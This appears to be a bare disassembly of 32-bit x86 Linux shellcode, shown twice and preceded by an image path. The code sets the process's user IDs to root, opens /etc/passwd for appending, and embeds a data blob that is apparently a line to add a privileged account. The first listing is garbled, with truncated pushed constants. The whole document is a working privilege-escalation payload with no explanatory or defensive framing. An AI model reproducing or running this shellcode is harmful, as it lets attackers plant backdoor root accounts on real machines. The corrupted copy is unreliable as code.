 xor ecx,ecx
mov ebx,ecx
push byte +0x46
pop eax
int 0x80
push byte +0x5
pop eax
xor ecx,ecx
push ecx
push dword 0x6477737
push dword 0x61702f2
push dword 0x6374652
mov ebx,esp
inc ecx
mov ch,0x4
int 0x80
xchg eax,ebx
call 0x52
jc 0x96
arpl [ecx+0x72],sp
fs outsd
cmp al,[ecx+0x7a]
2 global _start
3 _start:
4 xor ecx,ecx
5 mov ebx,ecx
6 push byte +0x46
7 pop eax
8 int 0x80
9 push byte +0x5
10 pop eax
11 xor ecx,ecx
12 push ecx
13 push dword 0x64777373
14 push dword 0x61702f2f
15 push dword 0x6374652f
16 mov ebx,esp
17 inc ecx
18 mov ch,0x4
19 int 0x80
20 xchg eax,ebx
21 call 0x52
22 jc 0x96
23 arpl [ecx+0x72],sp
24 fs outsd
25 cmp al,[ecx+0x7a]